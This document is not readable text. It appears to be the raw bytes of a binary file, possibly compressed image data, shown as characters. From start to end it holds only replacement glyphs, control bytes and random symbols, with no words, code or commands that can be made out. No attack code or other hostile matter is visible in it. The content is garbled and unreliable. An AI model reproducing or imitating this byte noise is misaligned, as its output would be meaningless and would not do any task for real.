��� "Ć��8�dI�$+�jX2�#�$����c�J�b����B���D(ъ�H�a�L��O�1�Ӑ�S�Wcpc$���g�f:�!��"�H��� 0��C ���P�킵lm�{��[xx@�7�d���#<@�f�l�lʆ��Qäk,Z3��	"��4x�[k؂� o vqں��&lWs�v-_}y�^�6)�k{�RG |� aS��Jm�0mS�N�.��D���N����`	��))��K���lP�߻���`��Fa�@bDq@�(@ >��+�aJ� � �0@`Q<DB$����i8(@HT��#�T��\r����_~��eP��T~��D~�ŏ3!�̆ �� �P�M
��"9���9�3�;W�$�6 T"	@a��2�8�%����#5'����j(��49�TB�̕�ԇ*s��h��L�*�%9qĤ�`	�]y}H��f]��_Sh�$�Ϫ�(	z:3(��z�"FV!A����
���z�(j��+2ˬ��%+�$FHˆ�0H��$�˃�� �/��.�
  �	��::��D�ᆡ!�#@3��J�33l���\��6�[+�8�zs��� ��2�Â����SN9av�E�Xx.E�c)���#o<��.��Mػe��蛯=J������N`��@�)a�lEx0A�{jQ��lC7��At�D�/EW�z��@�,�����n�� 
xI$_ȁ���\�'9��B�D��.QG�D��Q`�5ig ��q�]��ow%�Ae �:H��h�Y�Q��:��Q\�^zW
ՀB���dy�ԑ����e�WV�I�Όne�z�i�������*Jܜ�2Y31��T��'�X�����O)L�
�b �s`E�VI	�q�hp~�����x��_��ZhD��ԥ.�P
F#� 2�iC�� 6�ac44�\0 �< I��h@sD3 e��LE�H�e��M�Pƛ�xP��t��D:�YQu׉^�;�1����m<�a���3��UMBp��:a�<�lJ�!)Q	�]`l�(����@C���<4 ��MD'R��*A�R���B��%n�Б(�T�[� H�\	^P%���Pb�/( �_<�K��R��h0JZ�T�MiN��Ք&���hv ���e��������H���"��+������Jr�u�J�z�Pb?݄$�b��P�=�Y�b�C����5'O��q�V-o��(#�a iA+�ږIAFL��|J����vi�]��[\�$ܫ��@�r�"̅,�� �-�   �Cc���y��6�/3xfI0i��ј@V��e�����Q|p��ERB'�;c���XT�X�B�S�X��j��()B§��O'�HD��A�l��v�MZHCʀ�"Y�E��[�N�7bT�*�(6d8��	 ���B ��)H�TR�^� �q�lz�/}�%*�.u�H*Z���M�M���D��i�#��n;��N�f���B9�0�����#��	�U��Sy`7L_y�d���I�䗓k]�V�j�GB�P���w�� q��ia�(/�h^e�>�'y0+��n8*)�pΑy�]-.K��"���I�@���S|L�1���Z�*�.��P	����y +��#Сm��i<sD(l�3fX��2'�Ɗ�Q�kN����f�)���g�Uǌ@�D):J=mR�Z{��g���p@�V��±��d� IG=�f�ئv���҂$��h@o��� �Z������`7����������9Х
|�95-�W�e����-��΍�L��ojw�&�&w�-^�����At�7�`Խ��<}0��_xA!������E%JZ���QZ.}����;BP���Q2:��fD��7lRn�4*���-j���x].n!�y̆��H5jax0�a�P�U#�.�k��<��3�W���ψ��&�ѷH�Ɇf��l��07��ˡ�t�S4a�bEw��|�:��i��a�`�6B#�S���$!Fc-�uo�d�s����"*Ѩ/�TP'�C��$P���,HEE�k{�	 �|4"���-NהC�-!����I��,n��D%af���@��PQ�e�v���&2(ݗ����yg�<-p���N��yD��_N���dtL�:�C�r� 6��r�A+H�����7?��@���G��_&o���=1'^��{���G�@���\l�e؀�P0Tn0\(	؀-B�`�ʅ#����a�`� <!
�����<�c4&	B�˒`	@���J�ت��h07t�7v�6T&7���HI��j�~f�T�D����Ώ�&rn����c=��q�=��F"(!l�i�܆>�h�@�C(�B�FjD����#>�ït���J�D�p IG:d�j�(gHB�J��$����DJ�$��d�^�K���b��@����L��|%l~XQ��� �D{�`)0n��S"뭂"�V��
(WX��§L��L�����(��,N�0*q���πv��/[N*�T��\�{b:�����"1�`x�-ô��/|
楨h$0��8C�F��J�Ia�1 ��>��x�4P�Bcde���n��F���5�@H�9�L9����0��C�	n6M��Ϫ���L8` B 8`��NATA�$�n��@2+��Fo�fF��.$C*i?�pN��;���PH�h�C>D<DCt��!*N�H�r`���sJ�I�	J��-U��`�I� *��$,|�kyf1�`�G�����I�ҭ �Â����[������)���L������vvH@�B�LD4���,��4��$�L��8̀��^b�(��`s��z8���o*	"�(fe/�j-b�`Bh_ܢ
@`b c�`�� �fc�`" ��3�jcl���ˢ��j���*��Lͮ�FF7� :�(��
h�.�Ȇ5m �RD��
��<n! ���@�T�D'w����=	
�pq6$?�Ff<���������l� �:���nv$א�*@���R�(�I�H���kJ|��P�K����a��%/{�E��J�%���S����!L�tLɴL�\11a�S4�{x�)���<e�ϥ���1W���[�NVA��P�dT�N[*%&*7&$s��/��-3%΁(h���
~�*�E+T!�
�8���E.�E���@-^d_h,/`-�E�91`|
l��0` \`10���W�ҫ4�2.#6�a�3>��6x�cf7�uwp霈dj#9xf\��gV�\��j(kT���RR>�h�� 
T���E���B͆B��j"DEC�?��D�Ch�C��q4ɱ�,*A��za����� *��4�rl�q��u���ؠ$�q��mJ�u\u�'4��$��6%��� ���n���!��� 
�L��S�B�ڴ��3?5	�S)���ĂV���@Y�E����:�(�0+45� �������8(,��E�r�F|�" `�´V..FF���Uq�2n L���_��nP��|�3�ӫ��`��g�5h�5��h
���L�>g���j���v�vaEVm$'mlB�^�wo_�%Ea@*-����.m�(�4�`5�A��(�q>�Cf�aO�a�����J������z��SD�cwd
��� T`�D��RsJ H�mI����Ib��x�1�'�v�sg��Z���f��Xw6�x^�h�&regN��+S�"Sh�O�ߔ��``�Y��]��W��U��,b[�G�*3Hu�3N�ϣ4U��!�1NV�|s]�@���ޱ^��/h����8� q��JA�j <�� \�f 1�2����� Z�l4�
c	� e�,�V�e��^͊."�`\@���Z�� '|��U@IK���@Ӄ^�F�A&�'+k]��'�FSM�TYB:�C��o�*7��(i�D��x�Eg*Gi����GwDdo!Hf�HF�Hr����d��I� � @I����0��!4�ƹ�����9��y��y3y�	����\�:n��o��z�A�A{:�6,���!�I8�AXR��j��!z��6m-�}��v�+tA8)��*�/r6�����B�� �ŃZZ��p��1�1����"੢ ��E�j6&p%�� WyZ��Fc�@� DFd��>����l8�#7���3��ȫ�fH����:l�?I�F�]�;�AC��`�%g�j"�m.�@�w�kV����C��O{G�D����$d��p�L�҃v�#�>vTH�@��Y�|-�L�-��M*qK�+��L��,wr�r{�3��5w>@���.I��#��> :�5���\��!2���%O�ۂ��t���Q�5��":x(Z��Hʅ��6��
�*��Nܴ����A��zƱS�^�^���b.���p�q劳^�XD੭�����@�-��6�
XA���-��s�`	��L�� L  ʠ�b�c\dj���������.6�x�#�̯w�.A@�w�t����H	��"�m��l0��7԰�(>�.�{��`j��`�)E��jD��2[F�>�$gr�����,y�I���d��˗H�K\K����`TU��L#]L%�*��)=�'�Yrs�h�J�g��[7�IM�y��>@�? V=��{�3]ʡ]j�e�k�DQϻ�:���M;�63��.l�����z�b�� �pV��B-��������_�q`���ojH��`(!b ���:�" ��@�:���� O�4����6���4�����������d�?�cE��-��y�f>��M�@�@��B���n�.�--��#�ɱ�>�)�(=4C�|� q�DJ+�%{��FB��O�Ew�:v�hbrr
`dC���r���,!1���J�K�FKT�L�d6�ؽ����Ƈ&@b�>M��
�oǷS3��ۄ��8���)�>��A؇AX����/k"�����b�Y��a`���o��H�FG9�.�%.�-���@o��1 R��xhc.!��8p�� ��B#c�߯����
����*C2�/4��O�m����
+&I�woD2;|3��"�k"D���P�GC��+g��]�<���W��A���<)<b v��U�V
�8��Ç��Pb��ed��WƎQ-������"t��0a>�3�̚4q��ɓ'3FH�(T�!X�>М�ԦӦ7o�K瀄�CD�� A�,_Âu��#K{�ʄ�Ȓ��<��c� i͛j���v�˸l-�U�]�lq�L�#f�a�TՇk�ǑÜZ��,C�>��P�� �$��:�j�K�`եA$q�F�60`�F�F�dq����1�&�u#"DHbd(�#<���3̜��������C�ņa�v��?V�^�SI)�HɁ�	%��,�� Q ʅ�dX�&�ܲ	8 
���(�\��&+.�����%�d�`�5vR#���(��X� ��-� #�P$� P����2��x	4=ƸI)ry����@��2�pPB��B	*���2%�Q	�P�KE��G�t�I��d*$���a{5�S���S�xA�V�=����B�Y� >��詨�jZ���a1��#�0c���s뮻�3�����˫��2�L�iS`HƨZ7��δ|1���صӤ\���{q�i�L����F�kI������k����ċy�� � $� ,��nI� w�?P���@G I�P� ���,��̞�){ �~��'s/�C ��x� %�8HI�J�D��I�Gor� � "#"B'+�B�-f�"�Q�h��2���>)e�4�$8\F6��4i��6"�e��� �G�)�.�@pPBl>$g	<��2*,�F�ohI��9*���H��*����F�TOA��OAU�LQ�t⭦8qZ�UDa��24��C>�<g�*�8�ZغD�Y.E/���Wo������N��e��ɏ�}[u�+LV E�2��J\��t]B���������k���0`���o7���l����tA/P�q�A� �Tg�I��� ��,���@
�c��:,C�c8#@��ُ~b!]�'@2���@=�Y�*�KxhK�8�- ���(DQ���tti�kZ��Ġ���g?c�~d�%ֆHFRҒ�D"P�Gv��R��"�-C~��nV �U�H,�q��5�!�SEJ@;U�"���/4�9�tns�*!D�,ә.~�k��R����,gI�Z�31!|*Q�
+��V�u�b��U�ۉ�X��fj�Όf3�I�gZ��Ք�4�@Y$|݃e1�)�c����r�9��?�o �*�B�\v���f���7��;f���4�)�kN�O�,p`�B@�l�&<`:��Nvn@1�hGc� ��� ��49.Li����
x�r���P@��ف�� ��hJP��ѨE�Hp����$
u͉k�Ѕ��"�u"�9�Q�ģ�IJ�p�����HL"�V %51l."#%�(�RRLc��02aL#M��	J I9Q�"�$F"�I��i$�II
��D��T~!�hGKZ�.˝� �J�P��vz����K_���e^K+�1�-�@
7�ɈU��T�L�r����*�%� �<��Zo.s�3���:�Ezؕ�*F�.�:fz�3l'���b���n�围��5�#mPP���<�ah�1p�`_0X D �:��pv� B�e'96Cf`3x �&+Y�e:Ú��;(�NMm
(���F�{�� u�;cEQ�(4UUC��SKD!���*E'���%_U�Y��Wq� �HJB3�Â� �ɱ6L�[�.A�&�-lx�� �8�0A�����#��4�B�!o�$ � 
��r�
��tr�%&���h�d��u��{Ki�2��
���� Kx�Ӡ��i��:����-ni{�e���p��;-�YZ�X���ZO�a�x�/h�a����6��=�f3�� �vG^`*ov�^��i�N��'��4,LM��֝��*,�)��f����}�ޚ����h�+� �6$�o8;5U��8V�8@q ��p	hp HNu���!)Θ���p�!O�Q��b�9�xh��lBm%��s;�U�Z���}�!8����#��QEc���:֯N�kS����   �rTґ��2�H�8J�.�6�ы]S ��a؝p�@$���Z$�����*��B��ЅP	�0Jy��ֵ�6��=��C�g7Wx��_Ϲ�O��b���Vw����tGS�>Q�$����X��ۚ'�/���������,�O���xF�?�����4>L���+W��m�(?�]:�����{o���T�$f�`h�����7���� ��9[ ��A؁Q�d#�U@��	HB(fC�
	C-�r+�r!gC(ցPp	. 3��2CH8�7	�c�
:� l74�Q�!T�!�@"�NBd 24[�dX�#:"6^!cUeU�#8�3�P!aF$#� ^�V_�/aF%V��v�tu$�1 X�v(u[2&�Pwv���ugpB'��'~6I��#q���Y�c�g����z��K�P*g��������؈����;��j��zX�;>���x����\�N,z�|��{�p�X�� |�w�Gɥ}\�4P*~���������7J���>@��;���X ˰O��ː��x��{\A��^�vp�?0��qP��?��@���x�@7 t��0΁��  ���a1���ai�& 2�b"֐F��!c(�C@t3B� ��
d�3�%>�!&#� PtC�F�TL�tJFe]UF.�"�#R6#t%7t�$i�$d�$pSt8ɒfgfX�q��_i�uP�"p4dRi���pn�w�D�a�� PY����g��Y�P�x������lɖ�؈o�i��ty���KY�:x��|Y�b >��6��W��$*���{��{[�y���X ꀊ�H��؊�犚�{�י�w4@�Ȉ>�� �������ٚ��|�	~�Y�����Q��i������Y��`��4��_�?I0� ���?	e��/���?-5Q�P� ��# r��w� �)�@����  �  �  *� �*�@d�_6��	: G�S>E�2��zCF=�
	�%{5% 	G�%Qp"G��}04$R4`�tI�36TƄ-%8)$�[�e m� q72 c�N�fcf%X���6vs51�f�`�PP��T�XAW�g~� vr}wHh�cx'�Yz�9dZ��:gJ������k�xg���s�}Y�vZ��W���i[������9���{�i��������ʙ��{�ي�ښ�������7|�����������ȹ��ڛ�z��O�i?��^�1	��~֨~�(P����0�P۹/��_�aP���`��
I0_PA�@#�`�@[���1PО�����GP��:��
�z��*�"�>�C4Cs)T� h� Jf@#\BU!:%CC�P�UWՒJ6#5V\�UE�ErW  �0>Ytq�$VC7��`�%C�D�$k4m�CM:XRy���XT�g.[~�'��'Е 0hx�:$1�lzh��@�s*�p*�s�H��|��x�zy���i��9��	|�y��|�J��Y��Y�����J�c˚�њ����y����n�O�����p_��.��o�o�(P�yP���/����/�$��/7��B7� �q�@�_cC2��7�A� V1��q��{�`������A���*�7,H�b�d��H�U?HWdd%24C'
�K7Z�E-�5]�5h�"�!]Ef=8$3
GI�6_7vC�5kvUw3fbX7�qf1r2&sWXvw�XzǲUZ �ga'7�'�  zJ_J�lx��9���t�9���D�9oJ|�G�s��<�PK��*��6�U{�W��Y���׵�ꨓ������h˩1|��
Ú��������t;�<��벪��o�Z���xP��4�w�?H9���O]�R!�R�!q-E1ך����;���q��B���nlr��q� �
2�T76��� E0�D>�5Ӱ	 "@��ECdīEM�twxC�\3#lf#q�6E�qa�Ee%A���p�b%hãW"F�@E�t'XP:�Q:�� �0K4;�ѕ1���I�C�q�p�,��L�E���ܴ��[����<��I��%\� �{�L��|������9��)Û9�6��/|�u��jk�m��>����Ϩɷv;���.�����QU�q��/�bPl���1���q�_ �?��� P
�@�Q���Rf�(6�О� c@1/��0-�1��/��o��P��j36T�Kȿ� .(T^d4\5�K-U"r"YFk�dNF+y7Fh%R���0p�VG� md7gW%��6��k��,F
&c�XvgPI�pI��{v7��~b�9{��l� �,����E{�L��͒]��z�j���٥��&l�X{�)�2�£�5,3L����o��B,���ڢѪ�,���~���_ 1��/�r_Up��	-� �p�d 0  0�-u l���b�0mP��Q�m� ��AR�c����l�ީ���.�v��z\3�`s�hĄd� z��#?$�^�E�˒^$�Xm�P��$)$M��4
W`�6�l瑥,
U�<�6�Q%m�""˛`�@��yW)+�%�˺�g9��Y���@9"��U����DK�<��L�̗�=ٵU�N[�QX�R�{�}��{Y���7Λy���Γڊ0l�dk�f[�=|��l�:�pn��<�v���_ը��������b�����Pu�C����O�m��0�t�t � �_� ��F� G�ա�t0�Q�3�ҳ��1�ө���B��0�ƨ�����Q
4��EԄ�s��U�E�5x��_�U]4���Y�#0*WMf��n$l�К,ftS�X�q	W�;�b7Y�N�X(�X+I���t�����'���{Z�i��Ɍ�=�F���jPn�Q��7��ͥ����,��\�h>�k۩��?�氝�;���}�tK�����.������/�B�[pu��@9`��EQ#P?�0l���q�0&����3]�m��oӷN�/�%�C���;�W��%�\D;û�58�5Ԟ"�.�X�d
���3d679��`v$l�6n5Mb5!K��_D$aؑ#.%а  �U�ܤ잆/�TZ'��.;Y�u��9\�9��Y_��G��]�K��|�M�����"���͝=���,�b����k��7����l^��}��Iۭ�.u��x;�Ϳ~|�?�_Vp��������@�!������xA�T	5���يݱ16�T27�Ƴc6<����.�%�W���JM,E�bEJ)��D�ҦK!/A�����-����$��)=�ly�ӥ[�D�t�s��ϐ@E�����`���"p�T*�H�z��H�;`x: �ҝ45���%�p+;v��'J|+A�o	 }�����2��  .����B�~E^��Pd̨*g�l�P�˖A_}y4iԩU�fݚ��˰e�M��lܴq�>��woݿ��ͮ�o�������љ�n����ֳW�eh�u����ݼ���ѯ/�~��A�O
?����џ�V����o��!����`0 � 0���#��	'��,l��P� 4�`�n�È6�@ �@X�/��#j4�F#��
u4�6��n���*� ��P��'�\Ҡ"�E�J&�࢘�4	,�Pb�03�(K�P*S#�\���B�)'Q���'�D�)N�� �h�,�X ���j)�������*��*k��Pj�#Q:������d�a����P��V)`�0X8�0��[5Ӭ�]-[�4�D+�3b1�3�FC�5fU���ۢ�Ͷhs�M7l���6m} ��%��a����]uٕ.;촣N��o���W���mϻ� n/`��3Ͼ���?���� ��@H�b����@=�0���C<�j���=��h�a�K����q�y��::r�n�����4(�$�^�i%�|2b����(�H%�6)	��BB	75b)%���(��?��H�*R:}b�b ��
���B��EuR�'H�
iű$멳B�૏,�����:&�
�B��W[�u��pU1 4���z��Ɉ�lv�M�#MYۍmvw�[���j���Zm�w\q�+����U�:���nzy��^�/����8`���|~���.}���������b�bȓp|�!��c���dg�X�Vv�-<�F5�<��/��4Q��І)PH'��|ƣ@3�`�2��@MjY�2�5��"kZS	�(1���%�P��&��Ԥlm��pr�N%�q;"ܺ��4�P� {��C-e+ 
�D�@U!P�kP���M��N���-���ct ��bU	�r`G� �0�Ub��LFW��Lc�e�`�4�J#{�,ho6Ӳ�$w�-�m�[�:^'�ӛON�y�{�t���S�_�Ͽ����O|��O��'�	b�����- AX��w�Q�@#CY�RV����di�'��HE� @��$�����n�@a�E���#� 	|�Ҵ�0!?�g=�
aT�j�%����)Ns	I:R����=d�I:�8��'t���7�dQ)UT
VB� !+��(Lj�7�y�R��W eяl��iiIK0�F�%����^�H�0@0�#��p����AE"i���4�|dW!IIjUR���d�:y�P2o8�I���u�gz��N��0��zy��,�Z>~V}�{��K���}��/�3�I,�b���,ġ���!2Q�8� A	B�Ȁ����Y!ft�@m�g\`����(���D��$� �`Q?��#��5ڀ8]x#T��!A�6є��p!�JJBQ�p��.������$�މ�9�I{�TE)Iр��xFƉ%�]��x�*��+2��K x(�����r��eUF��aXU�T�0�����:T@����Vi��by&�Z��k"9V���Z��$ol|���&��ⱹ��v��]г���T�R��er,_�d�<
�%���El���� ��ULY�&Ύ��2��|1�Z�)Q@�<���*ʓA#�32 OE��@p���-l!���J1 v��t�f�f�A?�b6�AeGp�������wzR�84Sh#����Ë���6�ԝ���q7R'-��X(��W$@ Sz�'�4ddp�(�dE'pj	6��
� �@P�:�j�L=�b�_��2�;��Y�bx7x�$Y�z��d�7;^^��WQ
y�q-%�P��n/|�%�\�����ʆul��'?,/�����0b�Yd$�P�f�r�0�2��F� 4���� _؂z#��Q�`3M��*�+π�`�!�7P'�)f�޶(@������P[7�j�I�!������D��.�Ĉ ��M�H#�,~J
U w���i)	n�Vn�E�@cr�j+VtS�(E�-������:�%/u�0�S��,���+w!R�B�����j﯆��1�7��z{M�7�F+(��<����\���g^NN���:K�D�|���-	kX`�r~�80����9	�t\�&��1�����*{1���AH :��"e`q�2�z�8��(p�vҭH����
#(�/ʀ�� hc'	Y ��KљП"�-������z�.���!��4��W#;Ԉ�s�a/\�5�	�?��E�)ڊ�`���"�����
b�
	��;���	�q����R��Rh�k+�0V9p���Y��C@J=��d��X��B1؋CҠ�ڳ$�˷��=K��2R�������VZ>�{2�,(s���>*�%���p��{������9�)	a��Y�q3i�)��1�$�(X ����*`H���b��࠘ �`��yz�10�-�3Q�Y >ۂ�4ݺƝY�Q/,559����K��aA�!R�5�rA���M��4�#�;��;(��A;F��s�(ڊi[�(*��j)0�K���؄
��a���ؼx�;
��<
�s[\i��#$�q7��*9|�i�C�+L�ӽ�ڷ�S�t9���!+%�P�Cd�%�c��S��>+������>[�D�����/�J���Pe�5�7��0a�3�Ki����k $xŠi�-h�88�H���A����k���l���6�-\��Z����Ȧ�˭6ح���������H�g�^�y�V(	�r�4)��3�wD��
�����/���~$M��	(z�d��cCi��H������)�gk�����
��0*0dvÐ���(��	�_Q��HO����lO:���	}3}۽��1�H+��Ác�ꡞ�K>�۫����c�(�� 9,�\-#����%�����>�a�����KgKkr3�s��) ��`�-�C��-�� 4�� ��hR ��x9��@��@��6`���vZ��l�| �A�(��4���5�PA��	�$5��AY�y��ڤ���	(���	�H
�#
�sE����)hs�1��D0�q�+������<��#�� O  ��SC���1$6���l��=i�Ù$�{�1NZ�q�À��@�!��3�}J�Ԏ�ZDF��������������
}������J�?��cEֲ$#��J76#&̬)�-����-��8���-8��#�&h@���L�A��+X����s�9��C@M�  �4ll�@�3�A��q$�K�/D	����(q��ٔA7�Y�5��Q�"���0	� 	J؊�Z�TN��*B� ;��1���SQ@	k��+����͹�.��xv� ���hT�*�ԓT54$�Z�w�T�1��I�ϲ�C�U�I�P� �+�@U�P�����&CJ���2Z��sP������Ⱦ��[�C�20��#K4�g=�$H�I�@��8Ȁ+` �?i�*`�6 �l��:��'v�H��3N3�`tW���y?q��Q�)/�R� G>�����a�/eG����j� S����������(Z�Eي� �
����(��%��b�1�Y�ն���	��W	�=
Z�U�[��@:�t{ç�ZԸ�J�1���{�ϛ�I��= ��|+�3����	���%#�'k8YBP����UJ �D^�8�|,��2��a��c5s��������6;a�6 �8(�p���:W�)�����/�%ƙ6Ȁ#�9#� �qjEQ�V:'�3�3���-~E�4~�"��ݒ�+�B�����		��͠�#0����/�R �����%�y��Dޮ�N���ٛ�-Nh�
hp јC�]
ˡ�k��)�ȶT9�p�� Z�	�E�#�<ϩ�����_���ZM���CO==TaV���@,�vUU*�D$�}��`ò>��U�y�-�D��[`�8]����"�,�(g�s�S� @�'��b�
p�. X���{F�3(�`����8'�:Q�V(�� a�
�4	FR�@;̼��)}G�qrDX��M��"�)�뺨��5u�5+�G��5�RdV�bC�#$�	�6��%,�MH�k��*�a�;���7*���Le��1���4��8�ƘZ������]��C����O�
%�,���R[T=�����t���WRP[�`��J�!a���CaV��a�&b�&d:?�h����6��A�Yr�ݝ�9Q ׁ&��-����q���U�y��� q�ozQJ �>c��c�Fx�2/��錰�6�㉓���RC(�A�Ӵ"��ǝp/Z���Y����;��K�ʊ8	�J�	�숡h��u�6������(*Uڡ%�r�*�`�Gm=���e���O�4`��1&�O���"PM> ��%�>/��K�G<�*C�Ūʸ%��Dp��o�9�o��əl:�����F�N܂�Y�8�Q�m�t�\���/jW���R�)�� R'�x�ȜW��&��4���^��؏mS��p w��-�!z�n^1����M'"�+5���"3�	� ��}���)N	�i�4jPq#ˋ���Tދ�ZY�ΏD�F��Gݕ[VpgyI����+k������Q*�.�>{�OWu�e��VMJ(�?�9q�{P��2����=��^����[?��N2�Ӿ���0���ekvF
q��@��yb�� џ80�8�q����m������"��"��.y2�W���J^�V�����ʢ���>>��R�p�M�Ӟ2n�4
�'R��3��L�$��c����8�P"��)7j�
x����͋�`���0r#��K��@ڢ7��ߍ��I��==L`Yw���I�z\���)�(��E�f`/���5�b�D]�d�q���^�ۅ�J�J�|�fڐdZ9Q����Q\���!�ǥ�~
ǌ��9����p�#��Ȇ(�(�49�#ބ� ,1�F��*������A�^��#�ҵ͐���\��?�}�z͸K^;��Cv�B�G]��鬸^Bߊ��,e�����EOn�e���*C徸#�Z�pe@�0���H��[6z\��륯I���X�Zc�v�f*H��@�	&\���B���$4t�b�Y7^�8p�Ő G��hq��I'MJ��� �*g�l9�&K��b��s��IB�%:��$ ��0`@�6<x� D�Y��`�!�W"����*�a1,X #[��0b�Q�>����l��C  q5�F�, q�H�lF,苹�:d��`A��_~��W�
�(m�M�vmܔ.�T��K�@0 �o۷�3���9�ܶ��z}��N�|o���R'���o߽	��K�Dp�A=4��Ӄ����~z�Xٿ��s�ݲ	�T �4�3�1'tP�	�PR @	� ��2P�  �b!$.S�2���+��"�1�8#�2��9�X��=��c���9dA �$��Ԥ�O�PC
)D%DDCE��!"�IҖd��RIf���F,�ԒE3��SL4�SMw���P,�Ԝ<���Q�Nr�$Ip��PPUS�E�����X�bJ�X���� 0Ct�0�̠��d��F�B)G������<�@��`p�7�0Vk[dj� D��j a��j�i[`Ћ0�J��s�8�
%��&p 08�s˕"t�u�t�tB�u�uWݾ��םv�q�&���(��14�lB1p�As�}��nSlL�zꉢ�NsǴ<��'TȎ��S 6ۼ�"��" ���b�E}#�;��t�H/�4�Q95�P6�d�OJ��@[SYeCT2t�C\~fF��Hi�IfIq�97�3YT��i'߂�Y�N�ZӟB�d8�E)��R\}�5�W�>j��[i���'��a���_���X��)g�E i�p��M�E�9 O_ lr,��/;�_غ���u�Y��z�Ү�0��;�r�F[*CS]p�:�ּ<[��UG[x�Q�]�ϵ0w����s�9��{����嗰�<v��A�u�z�SD�Ԧ�z��*�	�,B��7<��|��=��^t��h&<Ꭰ�46miD���$�1ikQ�a��5���J`E�6���#bZܒ�����Nq�I������P{Tŧ��q�:T���(Da+�K��8U����s�k��"�x�Qk �@�� �������_X 10P+U�aX7@/0 <�<�[x�f�"eI��t�@d0s�`�/��(	�, z����7��'8�q� .���K7�������UG;���l� ��;�̘m|��'b��3��0�p`E�"2��r�<X6����x�N�}#C
r���g "Z� �B���:RB�65��Q�2�D�5��J�R����p�Kj{�D܆ē�9�Qz�%�T#N�[�r���f��8�i�?�p�[�O7��$!j�ܦĒ�$�u���T����Q�6��X�)� ���n��l�y�X㢬dc�Q����<�U0V�EИ�t��2���pZ��A^��2��J�m���r8�b�z��/�̯}�y�c���|(X���Z��/?������M�iv��SXq�Fa ����N��B���`P;-X�eP��(�>�ѡ��D,"�@�KЄr�G*|�"z5�:I�6�!F�����!B,ɘ���B�=��H�4-�ns�[��'�馁sS���e��#�a�t%TI���lJr�B��9��1*��
fPV����^�R;��}d/⠬���)`͔UFy<�`+�T`��P2�/~e�+v���_�K�ǂ�
�H���mz��1�������6�)?ސG����m����X,]�<�l����a�8M���������B2.��;��Lf%��<��A�RD��n	����i5�w�І���\��դ$���J`b{+"�hɈh�$�{_���*]S��&S���o.�L��7�.�@٩M��l�*��mtcX�"9�p��jL�8?g�(LnS��@�$�E�t+Z���(x ����'��R�_��4F�bQ+�_�@"VZ�3��V6�dyC�yq ה�KYnB�ף���/��.�	κ<�L�ٲ�L_x ���*L��A���s�:�����g��48���ooS�W�b@��q! �L�я���.T���`��Y�FBn�h�N����>t�K25O-��2��U⡖4���dn��|�d_H@¾��ޘ����׉{�۲�T`�Ӊp@aIP�-��%��$�2��d�SJ��Ԣ�͡�Q�BLT���`�y|@l@{hD� x���#g�rU#�U]̀M���k� U�U�W���1�W�^e��2�k���z�e�%��/��4��5��C���-��gV���O����� @Z��p<�����X��Џ�P�H{�%���ƽ�L�L	�	@�œ�P�<E�t�>��?��١PA)T���ۑZۑ�Ыa�����ږ�ZF\D�)�J���D�3��}��]�A�޼�F������ʴ��Q زM��a�eE�h��TJ�����UU h��q�����ժ�ѻ!�܀���el4 �܀(��Q\�J��4bh�F]X�0��_9Fi�TR_DK�VeK�,�HY�H���o�R�����EE�(؟��"��-����b����h�ZO&Gm�Ri��o8�>���V�l�S)�B,4�-չ�Q��Y��DZ�����h�@�c���H�IM�Z�,I%�y�Z�]z��z!D��W�IF|��M|��3���?��-,C�	ݨɱQ��$[���LMG�T�A[���a�����q�XHW�!Qa Z�^X�X�a[�X�� �l�p�e,��̕�A���E\da�a�<��U��A`��fT�lAR��F���SZb`�@��0d�+��/�K+nB*tO��ʗ�Ǽ��-�L.��{�/�x|�z��l-�s]m��Y��ϩ�j�ms���x�R6�B���-H;I�	DHf]t��	��
jZ:�;�ӼcwAmΠ�� x����c?^Tz��B�Mz�Gh	F�DC��1���C>�3ؗD���P�E���DFz��Π�$�!N�����P�^���a��|���^�H�S�X|���EjKY��!�� ��@DbZ�,�4x��x��F+I\%��]�\�KV_4Ғ9��x�'��0`\���n@����П8�Q,��=.	�IL_�\����Ǽ�%`6#�ZL�I�^�z��lTcf!�4ca:�mA�,�v0]9��4�g"Wv����d�<}���StQ��ve��`ڹ=�#�nB��o�ZF�#�g��AZ���L,�P8�*�;L�?��2�B4A~��v�[Y!�laxN��!~5X�����$�Mj8(Z
J�7=�TD�T�JV�����EX�X�fWd�\ācD��`g �؅(% �� 0�Wꑯ$Kh�U���<߳��b�E��_��ac���a���hp���@,�%]���%Q�����K�M���~��0-�F�pV2J�N�v�ЉOa"�rLl��n�π�g~&��1�ތ�p���9�&��`����y�A�c� I���cyQ�E�P�����\����B�D�1!*4;��A�:*t*C�J��~rD��F�Fr��e�O�ꂝm�E�gKZ���V��S�U=U�$�텡�`�e��Xl��P��Ř����ؽ^����aa����_IkpU�p����,�(F��U%��.`\6�F��o��ÀĢ��%��X�VȄ^��(P���o�����w�L�P��L,��l���4�l����B|t�z�G�J]qCt@�4��V8ތ	^�������v��v�c���,��f������p��ؘ�E�C���{��m��5�t.áR-�ڗ�؂�jm!x�z�X�T��}d�����Q���P`
���WL�VHKY�E�a%U�4E��p�TvXXt�LKhX_%]�c0�_�]]�X!%�i��[�d�Qf�XDb`$A�F`������1ąU)�Y�n9Ջ�ɫ��(T�������Ң8=��(���G���M�3��uPfc6�cZ�d�l�/��-�n�
LB����	��hF�8ړ�h����(�H��)Ѱ&��l�ڬ��)=�i=BI�jM�ݐ��Pp�rq��ì}T�p�s:*L'T�2O;X*Wp��J�y��DG��yzd��a	a��Q�~^ۺ-�]%j0�MS=NT�Y���V\�^��.�!Ř���]F�B���Ft���J 4+�.�9�W�����9F��������&�*N����В[B�[:E��1��d@T�� п��GS��^��3Qi���*r)\ m�,�t�82���pm�SZ��86�q�Sr�L�LH@��� Έ�C�jX�PA�򌜝l�f��,�0>fy�Z��z�q>��ꚗ�u�,��0j^��6�34�t>34km����q'�؊'�NO�m�p۶mP��
�3�p[��V�L�¡W�$U��6J��\��c��$6Rj,\_�eX��qd4$��d�N�Ee\F$�'���V�@F&��'�a]�^�9m\�DS*��p`��tx�
� �;ôL�tM�e}�����4ìv\��1/>&�X�v02HO�_�G�l`�T+'S�Q�օ�r?�u���������ͬ+�2,3���lD�5?�#�~�0��,�ϚU�>*�e�CV�/� b'6���BKp��d�6رU���a8��9�1�Pl6
��g�jQ-U��SU�U�FjSZ\�V|�5ţ|��!4d��0�o�!�� +��Y}�J���E#�y����'Ghěi����U��XU�D�Y�Z�[f����[r�I�C��4�ѫd�K��T�t;%o�,��*/�<�9���Lp��~w���:��H��T����q��Ɏ&V{� �����L��X�YG{+���:ԇC���]��o�$��L�MGp^[  �AJa�,��^m�U��縤.6���H�TE��5�p��ᒛp�$�O�	I6��?y�.N�(�1�TN�}
